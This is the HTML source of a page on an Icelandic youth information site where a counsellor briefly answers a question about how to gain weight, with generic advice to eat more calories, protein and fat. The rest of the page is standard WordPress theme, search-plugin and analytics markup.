            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="17346">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvernig fita ég mig?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-17346" class="post-17346 spurning type-spurning status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hvernig fita ég mig?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  12. November, 2021 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T10:48:56+00:00" >12. November, 2021</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/hvernig-fita-eg-mig/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/hvernig-fita-eg-mig/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17346">70</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ hæ og takk fyrir spurninguna.</p>
<p>&nbsp;</p>
<p>Til þess að fita þig þarft þú að borða meiri orku en þú brennir. Borðaðu próteinríka fæðu hún byggir upp vöðvanna svo er hugsanlegt að þú sért að borða of lítið af kolvetnum (og jafnvel fitu). Ef líkaminn fær ekki næga orku þá fara próteinin sem þú borðar í orkumyndun en ekki vöðvauppbyggingu. Reyndu því að borða meira eða oftar. Góð ráð við að auka hitaeininga magnið fæðunni þinni er að borða meira af feitri fæðu eins og smjör og rjóma sem dæmi (ef þú borðar mjólkurvörur). Ég vona að þetta hjálpi þér og ef það er eitthvað annað ekki hika við að hafa samband.</p>
<p>&nbsp;</p>
<p>Með bestu kveðju</p>
<p>Ráðgjöf Áttavitans</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2021-11-12T10:48:56+00:00"><meta itemprop="dateModified" content="2021-11-12T10:48:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/hvernig-fita-eg-mig/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvernig fita ég mig?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_69710d426b27e_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_69710d426b27e" >
<style>

/* inline tdc_css att */

.td_uid_59_69710d426b27e_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_69710d426b27e_rand_style td-element-style"><style>
.td_uid_59_69710d426b27e_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_69710d426b8ea .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_69710d426b8ea .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_69710d426b8ea .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_69710d426b8ea .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_69710d426b8ea .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_69710d426b8ea .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_69710d426b8ea td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/hvernig-fita-eg-mig/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69710d426d65d
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17346]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69710d426d91d">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_69710d426d91d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69710d426d91d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69710d426d91d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
